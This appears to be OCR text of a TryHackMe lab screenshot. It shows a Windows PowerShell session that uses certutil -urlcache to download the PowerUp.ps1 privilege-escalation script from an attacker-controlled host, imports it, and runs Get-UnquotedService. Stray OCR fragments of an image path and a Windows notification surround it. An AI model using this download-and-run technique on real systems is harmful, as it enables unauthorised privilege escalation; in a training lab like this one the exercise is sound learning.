 10.10.45.235
10.10.45.235
Windows PowerShell
PS C:\Users\tryhackmebilly> del .\Power.ps1
PS C:\Users\tryhackmebilly> certutil -urlcache -f -split http://10.11.26.90:4444/Powerup.ps1 Powerup.ps1
**** Online ****
0000 ...
01d5
CertUtil: -URLCache command FAILED: 0x80190194 (-2145844844 HTTP_E_STATUS_NOT_FOUND)
CertUtil: Not found (404).
PS C:\Users\tryhackmebilly> certutil -urlcache -f -split http://10.11.26.90:4444/PowerUp.ps1 Powerup.ps1
**** Online ****
000000 ...
092a04
CertUtil: -URLCache command completed successfully.
PS C:\Users\tryhackmebilly> ls
Directory: C:\Users\tryhackmebilly
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/4/2021 1:15 AM 3D Objects
d-r--- 5/4/2021 1:15 AM Contacts
d-r--- 5/4/2021 1:19 AM Desktop
d-r--- 5/4/2021 1:15 AM Documents
d-r--- 5/4/2021 1:15 AM Downloads
d-r--- 5/4/2021 1:15 AM Favorites
d-r--- 5/4/2021 1:15 AM Links
d-r--- 5/4/2021 1:15 AM Music
d-r--- 5/4/2021 1:15 AM Pictures
d-r--- 5/4/2021 1:15 AM Saved Games
d-r--- 5/4/2021 1:15 AM Searches
d-r--- 5/4/2021 1:15 AM Videos
-a---- 5/4/2022 2:07 AM 600580 Powerup.ps1
PS C:\Users\tryhackmebilly> Import-Module .\Power.ps1
Import-Module : The specified module '.\Power.ps1' was not loaded because no valid module file was found in any module directory.
At line:1 char:1
+ Import-Module .\Power.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (.\Power.ps1:String) [Import-Module], FileNotFoundException
+ FullyQualifiedErrorId : Modules_ModuleNotFound,Microsoft.PowerShell.Commands.ImportModuleCommand
PS C:\Users\tryhackmebilly> Import-Module .\Powerup.ps1
PS C:\Users\tryhackmebilly> Get-UnquotedService
We've turned on Storage sense
To optimize storage usage, we've turned
on Storage sense for you.
FRA
2:08 AM
5/4/2022
1